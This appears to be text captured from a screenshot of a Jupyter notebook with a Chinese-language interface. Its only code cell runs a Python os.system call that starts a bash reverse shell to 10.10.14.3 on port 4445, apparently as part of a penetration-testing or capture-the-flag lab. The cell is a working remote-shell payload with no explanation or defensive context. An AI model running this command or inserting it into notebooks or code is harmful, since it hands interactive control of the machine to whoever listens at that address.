 jupyter Untitled 最新检查点: 1 分钟前 （更改未保存）
Logout
File Edit View Insert Cell Kernel Widgets Help 可信 Python 3 (ipykernel)
运行 代码
In [*]: import os; os.system('bash -c "bash -i >& /dev/tcp/10.10.14.3/4445 0>&1"');
In [*]:
In [ ]: